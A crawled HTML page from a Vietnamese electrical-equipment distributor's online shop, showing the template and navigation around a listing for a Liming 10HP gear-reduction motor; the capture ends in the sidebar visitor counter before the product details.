

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nguyenhungmotor.com/san-pham/motor-giam-toc/motor-giam-toc-liming-10hp-1-30-1-40-detail.html
body_size: 10736
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_social/';
var isRTL = false;
</script>
  <base href="https://nguyenhungmotor.com/san-pham/motor-giam-toc/motor-giam-toc-liming-10hp-1-30-1-40-detail.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Motor giảm tốc Liming 10HP-1/30-1/40" />
  <meta property="og:title" content="Motor giảm tốc Liming 10HP-1/30-1/40" />
  <meta property="og:image" content="https://nguyenhungmotor.com/images/stories/virtuemart/product/resized/giam-toc-liming_h317_450x450.jpg" />
  <meta name="image" content="https://nguyenhungmotor.com/images/stories/virtuemart/product/resized/giam-toc-liming_h317_450x450.jpg" />
  <title>MOTOR GIẢM TỐC : Motor giảm tốc Liming 10HP-1/30-1/40</title>
  <link href="/san-pham/motor-giam-toc/motor-giam-toc-liming-10hp-1-30-1-40-detail.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vmsite-ltr.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/digit_counter/default.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/stats/default.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
  <script type="text/javascript">
//<![CDATA[ 
vmSiteurl = 'https://nguyenhungmotor.com/' ;
vmLang = '&amp;lang=vi' ;

//]]>

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
//<![CDATA[
	jQuery(document).ready(function($) {
		$('a.ask-a-question').click( function(){
			$.fancybox({
				href: '/san-pham/motor-giam-toc/motor-giam-toc-liming-10hp-1-30-1-40-detail/askquestion.html?tmpl=component',
				type: 'iframe',
				height: '550'
			});
			return false ;
		});
	/*	$('.additional-images a').mouseover(function() {
			var himg = this.href ;
			var extension=himg.substring(himg.lastIndexOf('.')+1);
			if (extension =='png' || extension =='jpg' || extension =='gif') {
				$('.main-image img').attr('src',himg );
			}
			console.log(extension)
		});*/
	});
//]]>
jQuery(document).ready(function() {	jQuery("a[rel=vm-additional-images]").fancybox({		"titlePosition" 	: "inside",		"transitionIn"	:	"elastic",		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript" src="/codejava.js"></script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">
<script src="https://use.fontawesome.com/dd61d20178.js"></script>
<!--
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script type="text/javascript" src="/templates/responsive/responsive.js"></script>
-->		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<table border="0" style="width: 969px; height: 121px;">
<tbody>
<tr>
<td rowspan="2"><img src="/images/1.1.png" alt="" /></td>
<td rowspan="2">
<p style="text-align: center;"><span style="font-family: 'times new roman', times; font-size: 200%;"><strong><span style="color: #000080;">CÔNG TY TNHH - TM - DV KỸ THUẬT ĐIỆN</span>&nbsp;<span style="color: #ff0000;">NGUYÊN HÙNG</span></strong></span></p>
<p style="text-align: center;"><span style="color: #000080;"><em><span style="font-family: 'times new roman', times; font-size: 180%;">Chuyên phân phối thiết bị bơm từ các thương hiệu nổi tiếng</span></em></span></p>
<p style="text-align: center;"><span style="color: #000080;"><em><span style="font-family: 'times new roman', times; font-size: 180%;">Email :&nbsp;<a rel="nofollow" target="_blank" href="/cdn-cgi/l/email-protection#197a6d60777e6c607c77716c777e597e74787075377a7674" style="color: #598fde; cursor: pointer; font-family: 'times new roman', 'new york', times, serif; font-size: 19px;"></a><a href="/cdn-cgi/l/email-protection#1774636e7970626e72797f62797057707a767e7b3974787a"><span class="__cf_email__" data-cfemail="f09384899e978589959e98859e97b0979d91999cde939f9d">[email&#160;protected]</span></a></span></em></span></p>
</td>
<td rowspan="2">
<p style="text-align: center;"><span style="color: #000080; font-family: 'times new roman', times; font-size: 170%;"><strong><img src="/images/ho-tro.gif" alt="" width="32" height="32" />&nbsp; Hotline</strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000; font-family: 'times new roman', times; font-size: 130%;"><strong>0931 74 75 76</strong></span></p>
</td>
</tr>
</tbody>
</table></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/san-pham/motor-giam-toc/search.html" method="get"><div class="module_search search"><input style="height:16px;vertical-align :middle;" name="keyword" id="mod_virtuemart_search" maxlength="20" alt="Tìm kiếm" class="inputbox" type="text" size="20" value=""  onblur="if(this.value=='') this.value='Tìm kiếm...';" onfocus="if(this.value=='Tìm kiếm...') this.value='';" /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="84" data-name="Sản  phẩm"> Sản  phẩm</option><option  value="106" data-name="TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)">-- TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)</option><option  value="103" data-name="MÁY THỔI KHÍ">-- MÁY THỔI KHÍ</option><option  value="105" data-name="MÁY THỔI KHÍ SÚP LÂN">---- MÁY THỔI KHÍ SÚP LÂN</option><option  value="104" data-name="MÁY THỔI KHÍ CON SÒ">---- MÁY THỔI KHÍ CON SÒ</option><option  value="86" data-name="BIẾN TẦN (INVETER)">-- BIẾN TẦN (INVETER)</option><option selected="selected" value="83" data-name="MOTOR GIẢM TỐC">-- MOTOR GIẢM TỐC</option><option  value="109" data-name="HỘP SỐ">---- HỘP SỐ</option><option  value="92" data-name="MOTOR VS">---- MOTOR VS</option><option  value="91" data-name="MOTOR ĐIỀU TỐC">---- MOTOR ĐIỀU TỐC</option><option  value="90" data-name="MOTOR GIẢM TỐC CỐT ÂM">---- MOTOR GIẢM TỐC CỐT ÂM</option><option  value="89" data-name="HỘP SỐ GIẢM TỐC TẢI NẶNG">---- HỘP SỐ GIẢM TỐC TẢI NẶNG</option><option  value="88" data-name="MOTOR GIẢM TỐC MẶT BÍCH">---- MOTOR GIẢM TỐC MẶT BÍCH</option><option  value="87" data-name="MOTOR GIẢM TỐC CHÂN ĐẾ">---- MOTOR GIẢM TỐC CHÂN ĐẾ</option><option  value="82" data-name="CÁC LOẠI MOTOR KHÁC">-- CÁC LOẠI MOTOR KHÁC</option><option  value="81" data-name="QUẠT THÔNG GIÓ">-- QUẠT THÔNG GIÓ</option><option  value="79" data-name="QUẠT HÚT, THỔI KHÍ CÔNG NGHIỆP">-- QUẠT HÚT, THỔI KHÍ CÔNG NGHIỆP</option><option  value="78" data-name="MÁY BƠM NƯỚC">-- MÁY BƠM NƯỚC</option><option  value="108" data-name="BƠM ĐỊNH LƯỢNG">---- BƠM ĐỊNH LƯỢNG</option><option  value="98" data-name="CÁC LOẠI BƠM KHÁC">---- CÁC LOẠI BƠM KHÁC</option><option  value="97" data-name="BƠM BÁNH RĂNG HÓA CHẤT">---- BƠM BÁNH RĂNG HÓA CHẤT</option><option  value="96" data-name="BƠM CHÌM NƯỚC THẢI">---- BƠM CHÌM NƯỚC THẢI</option><option  value="95" data-name="BƠM ĐA TẦNG CÁCH, CAO ÁP">---- BƠM ĐA TẦNG CÁCH, CAO ÁP</option><option  value="94" data-name="BƠM LY TÂM TRỤC ĐỨNG">---- BƠM LY TÂM TRỤC ĐỨNG</option><option  value="93" data-name="BƠM LY TÂM TRỤC NGANG">---- BƠM LY TÂM TRỤC NGANG</option><option  value="80" data-name="Bơm ly tâm trục đứng một tầng cánh LPS">---- Bơm ly tâm trục đứng một tầng cánh LPS</option><option  value="77" data-name="MOTOR">-- MOTOR</option><option  value="102" data-name="MOTOR QUẠT">---- MOTOR QUẠT</option><option  value="101" data-name="MOTOR SECONDHAND">---- MOTOR SECONDHAND</option><option  value="100" data-name="MOTOR MẶT BÍCH">---- MOTOR MẶT BÍCH</option><option  value="99" data-name="MOTOR CHÂN ĐẾ">---- MOTOR CHÂN ĐẾ</option><option  value="85" data-name="MOTOR RUNG">---- MOTOR RUNG</option></select><input style="vertical-align :middle;height:16px;border: 1px solid #CCC;" type="image" value="Tìm kiếm" class="button" src="https://nguyenhungmotor.com/components/com_virtuemart/assets/images/vmgeneral/search.png" onclick="this.form.keyword.focus();"/></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://nguyenhungmotor.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild active"><a href="/san-pham.html"  class="mega haschild active" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first haschild active"><a href="/san-pham/motor-giam-toc.html"  class="mega first haschild active" id="menu1068" title="MOTOR GIẢM TỐC "><span class="menu-title">MOTOR GIẢM TỐC </span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/motor-giam-toc/motor-giam-toc-chan-de.html"  class="mega first" id="menu1099" title="MOTOR GIẢM TỐC CHÂN ĐẾ"><span class="menu-title">MOTOR GIẢM TỐC CHÂN ĐẾ</span></a></li><li  class="mega"><a href="/san-pham/motor-giam-toc/motor-giam-toc-mat-bich.html"  class="mega" id="menu1100" title="MOTOR GIẢM TỐC MẶT BÍCH"><span class="menu-title">MOTOR GIẢM TỐC MẶT BÍCH</span></a></li><li  class="mega"><a href="/san-pham/motor-giam-toc/hop-so-giam-toc-tai-nang.html"  class="mega" id="menu1101" title="HỘP SỐ GIẢM TỐC TẢI NẶNG"><span class="menu-title">HỘP SỐ GIẢM TỐC TẢI NẶNG</span></a></li><li  class="mega"><a href="/san-pham/motor-giam-toc/motor-giam-toc-cot-am.html"  class="mega" id="menu1102" title="MOTOR GIẢM TỐC CỐT ÂM"><span class="menu-title">MOTOR GIẢM TỐC CỐT ÂM</span></a></li><li  class="mega"><a href="/san-pham/motor-giam-toc/motor-dieu-toc.html"  class="mega" id="menu1103" title="MOTOR ĐIỀU TỐC"><span class="menu-title">MOTOR ĐIỀU TỐC</span></a></li><li  class="mega last"><a href="/san-pham/motor-giam-toc/motor-ve-sinh.html"  class="mega last" id="menu1104" title="MOTOR VS"><span class="menu-title">MOTOR VS</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/may-bom-nuoc.html"  class="mega haschild" id="menu1067" title="MÁY BƠM NƯỚC"><span class="menu-title">MÁY BƠM NƯỚC</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-ngang.html"  class="mega first" id="menu1092" title="BƠM  LY TÂM TRỤC NGANG"><span class="menu-title">BƠM  LY TÂM TRỤC NGANG</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-dung.html"  class="mega" id="menu1094" title="BƠM  LY TÂM TRỤC ĐỨNG"><span class="menu-title">BƠM  LY TÂM TRỤC ĐỨNG</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-da-tang-cach-cao-ap.html"  class="mega" id="menu1095" title="BƠM ĐA TẦNG CÁCH, CAO ÁP"><span class="menu-title">BƠM ĐA TẦNG CÁCH, CAO ÁP</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-chim-nuoc-thai.html"  class="mega" id="menu1096" title="BƠM CHÌM NƯỚC THẢI"><span class="menu-title">BƠM CHÌM NƯỚC THẢI</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-banh-rang-hoa-chat.html"  class="mega" id="menu1097" title="BƠM BÁNH RĂNG HÓA CHẤT"><span class="menu-title">BƠM BÁNH RĂNG HÓA CHẤT</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/cac-loai-bom-khac.html"  class="mega" id="menu1098" title="CÁC LOẠI BƠM KHÁC"><span class="menu-title">CÁC LOẠI BƠM KHÁC</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-dung-mot-tang-canh-lps.html"  class="mega" id="menu1112" title="Bơm ly tâm trục đứng một tầng cánh LPS"><span class="menu-title">Bơm ly tâm trục đứng một tầng cánh LPS</span></a></li><li  class="mega last"><a href="/san-pham/may-bom-nuoc/bom-dinh-luong.html"  class="mega last" id="menu1113" title="BƠM ĐỊNH LƯỢNG"><span class="menu-title">BƠM ĐỊNH LƯỢNG</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/motor.html"  class="mega haschild" id="menu1084" title="MOTOR"><span class="menu-title">MOTOR</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/motor/motor-chan-de.html"  class="mega first" id="menu1105" title="MOTOR CHÂN ĐẾ"><span class="menu-title">MOTOR CHÂN ĐẾ</span></a></li><li  class="mega"><a href="/san-pham/motor/motor-mat-bich.html"  class="mega" id="menu1106" title="MOTOR MẶT BÍCH"><span class="menu-title">MOTOR MẶT BÍCH</span></a></li><li  class="mega"><a href="/san-pham/motor/motor-secondhand.html"  class="mega" id="menu1107" title="MOTOR SECONDHAND"><span class="menu-title">MOTOR SECONDHAND</span></a></li><li  class="mega"><a href="/san-pham/motor/motor-quat.html"  class="mega" id="menu1108" title="MOTOR QUẠT"><span class="menu-title">MOTOR QUẠT</span></a></li><li  class="mega last"><a href="/san-pham/motor/motor-rung.html"  class="mega last" id="menu1089" title="MOTOR RUNG"><span class="menu-title">MOTOR RUNG</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/may-thoi-khi.html"  class="mega haschild" id="menu1086" title="MÁY THỔI KHÍ"><span class="menu-title">MÁY THỔI KHÍ</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/may-thoi-khi/may-thoi-khi-con-so.html"  class="mega first" id="menu1110" title="MÁY THỔI KHÍ CON SÒ"><span class="menu-title">MÁY THỔI KHÍ CON SÒ</span></a></li><li  class="mega last"><a href="/san-pham/may-thoi-khi/may-thoi-khi-sup-lan.html"  class="mega last" id="menu1111" title="MÁY THỔI KHÍ SÚP LÂN"><span class="menu-title">MÁY THỔI KHÍ SÚP LÂN</span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/quat-hut-thoi-cong-nghiep.html"  class="mega" id="menu1087" title="QUẠT HÚT, THỔI CÔNG NGHIỆP"><span class="menu-title">QUẠT HÚT, THỔI CÔNG NGHIỆP</span></a></li><li  class="mega"><a href="/san-pham/tu-dien-tu-dieu-khien.html"  class="mega" id="menu1088" title="TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)"><span class="menu-title">TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)</span></a></li><li  class="mega"><a href="/san-pham/bien-tan-inveter.html"  class="mega" id="menu1090" title="BIẾN TẦN (INVETER)"><span class="menu-title">BIẾN TẦN (INVETER)</span></a></li><li  class="mega last"><a href="/san-pham/cac-loai-motor-khac.html"  class="mega last" id="menu1109" title="CÁC LOẠI MOTOR KHÁC"><span class="menu-title">CÁC LOẠI MOTOR KHÁC</span></a></li></ul></div></div></li><li  class="mega"><a href="/dich-vu.html"  class="mega" id="menu1004" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a></li><li  class="mega"><a href="/lien-he.html"  class="mega" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li><li  class="mega last haschild"><a href="/tin-tuc.html"  class="mega last haschild" id="menu1003" title="Tin tức"><span class="menu-title">Tin tức</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/tin-tuc/nhan-sua-chua-quan-day-dong.html"  class="mega first" id="menu1121" title="NHẬN SỬA CHỮA - QUẤN DÂY ĐỒNG"><span class="menu-title">NHẬN SỬA CHỮA - QUẤN DÂY ĐỒNG</span></a></li></ul></div></div></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  noright">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cottrai">						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h3><span>Danh mục sản phẩm</span></h3></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 active deeper parent"><a href="/san-pham.html" >Sản phẩm</a><ul class="level3"><li class="item-1068 current active deeper parent"><a href="/san-pham/motor-giam-toc.html" >MOTOR GIẢM TỐC </a><ul class="level4"><li class="item-1099"><a href="/san-pham/motor-giam-toc/motor-giam-toc-chan-de.html" >MOTOR GIẢM TỐC CHÂN ĐẾ</a></li><li class="item-1100"><a href="/san-pham/motor-giam-toc/motor-giam-toc-mat-bich.html" >MOTOR GIẢM TỐC MẶT BÍCH</a></li><li class="item-1101"><a href="/san-pham/motor-giam-toc/hop-so-giam-toc-tai-nang.html" >HỘP SỐ GIẢM TỐC TẢI NẶNG</a></li><li class="item-1102"><a href="/san-pham/motor-giam-toc/motor-giam-toc-cot-am.html" >MOTOR GIẢM TỐC CỐT ÂM</a></li><li class="item-1103"><a href="/san-pham/motor-giam-toc/motor-dieu-toc.html" >MOTOR ĐIỀU TỐC</a></li><li class="item-1104"><a href="/san-pham/motor-giam-toc/motor-ve-sinh.html" >MOTOR VS</a></li></ul></li><li class="item-1067 deeper parent"><a href="/san-pham/may-bom-nuoc.html" >MÁY BƠM NƯỚC</a><ul class="level1"><li class="item-1092"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-ngang.html" >BƠM  LY TÂM TRỤC NGANG</a></li><li class="item-1094"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-dung.html" >BƠM  LY TÂM TRỤC ĐỨNG</a></li><li class="item-1095"><a href="/san-pham/may-bom-nuoc/bom-da-tang-cach-cao-ap.html" >BƠM ĐA TẦNG CÁCH, CAO ÁP</a></li><li class="item-1096"><a href="/san-pham/may-bom-nuoc/bom-chim-nuoc-thai.html" >BƠM CHÌM NƯỚC THẢI</a></li><li class="item-1097"><a href="/san-pham/may-bom-nuoc/bom-banh-rang-hoa-chat.html" >BƠM BÁNH RĂNG HÓA CHẤT</a></li><li class="item-1098"><a href="/san-pham/may-bom-nuoc/cac-loai-bom-khac.html" >CÁC LOẠI BƠM KHÁC</a></li><li class="item-1112"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-dung-mot-tang-canh-lps.html" >Bơm ly tâm trục đứng một tầng cánh LPS</a></li><li class="item-1113"><a href="/san-pham/may-bom-nuoc/bom-dinh-luong.html" >BƠM ĐỊNH LƯỢNG</a></li></ul></li><li class="item-1084 deeper parent"><a href="/san-pham/motor.html" >MOTOR</a><ul class="level1"><li class="item-1105"><a href="/san-pham/motor/motor-chan-de.html" >MOTOR CHÂN ĐẾ</a></li><li class="item-1106"><a href="/san-pham/motor/motor-mat-bich.html" >MOTOR MẶT BÍCH</a></li><li class="item-1107"><a href="/san-pham/motor/motor-secondhand.html" >MOTOR SECONDHAND</a></li><li class="item-1108"><a href="/san-pham/motor/motor-quat.html" >MOTOR QUẠT</a></li><li class="item-1089"><a href="/san-pham/motor/motor-rung.html" >MOTOR RUNG</a></li></ul></li><li class="item-1086 deeper parent"><a href="/san-pham/may-thoi-khi.html" >MÁY THỔI KHÍ</a><ul class="level1"><li class="item-1110"><a href="/san-pham/may-thoi-khi/may-thoi-khi-con-so.html" >MÁY THỔI KHÍ CON SÒ</a></li><li class="item-1111"><a href="/san-pham/may-thoi-khi/may-thoi-khi-sup-lan.html" >MÁY THỔI KHÍ SÚP LÂN</a></li></ul></li><li class="item-1087"><a href="/san-pham/quat-hut-thoi-cong-nghiep.html" >QUẠT HÚT, THỔI CÔNG NGHIỆP</a></li><li class="item-1088"><a href="/san-pham/tu-dien-tu-dieu-khien.html" >TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)</a></li><li class="item-1090"><a href="/san-pham/bien-tan-inveter.html" >BIẾN TẦN (INVETER)</a></li><li class="item-1109"><a href="/san-pham/cac-loai-motor-khac.html" >CÁC LOẠI MOTOR KHÁC</a></li></ul></li><li class="item-1004"><a href="/dich-vu.html" >Dịch vụ</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li><li class="item-1003 deeper parent"><a href="/tin-tuc.html" >Tin tức</a><ul class="level3"><li class="item-1121"><a href="/tin-tuc/nhan-sua-chua-quan-day-dong.html" >NHẬN SỬA CHỮA - QUẤN DÂY ĐỒNG</a></li></ul></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod329">						<div class="workshome-title"><h3><span>Tin tức mới</span></h3></div>				<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox329" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/motor-giam-toc-hop-giam-toc-banh-rang-giam-toc-cyclo-hop-so-truc-vit-banh-vit.html">Motor giảm tốc - Hộp giảm tốc bánh răng - giảm tốc cyclo - hộp số trục vít bánh vít</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">19/10/2025 - 21:10</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/bao-duong-bac-dan-va-luu-y-quan-trong-khi-su-dung-bac-dan-vong-bi.html">Bảo dưỡng bạc đạn - Và lưu ý quan trọng khi sử dụng bạc đạn, vòng bi</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">23/11/2024 - 22:11</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/bom-nuoc-ebara.html">Bơm nước Ebara</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">29/02/2024 - 23:02</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/bom-nuoc-ebara.html">Bơm nước Ebara</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">29/02/2024 - 23:02</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/may-thoi-khi-longtech.html">MÁY THỔI KHÍ LONGTECH</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">18/12/2023 - 14:12</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod348">						<div class="workshome-title"><h3><span>Fanpage Facebook</span></h3></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fm.facebook.com%2FC%25C3%25B4ng-Ty-Nguy%25C3%25AAn-H%25C3%25B9ng-107731781625691%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod345">						<div class="workshome-title"><h3><span>Thống kê truy cập</span></h3></div>				<div class="workshome-content clearfix"><div id="vvisit_counter345" class="vvisit_counter vacenter">
	<div class="vdigit_counter"><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span></div>
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong">
				<div class="vr1 vrow vstats-vnow">
				
				</div>
				<div class="vr2 vrow">
					Đang truy cập
					<!-- Dòng này muốn sửa nhãn vào file \modules\mod_vvisit_counter\tmpl\default.php -->
				</div>
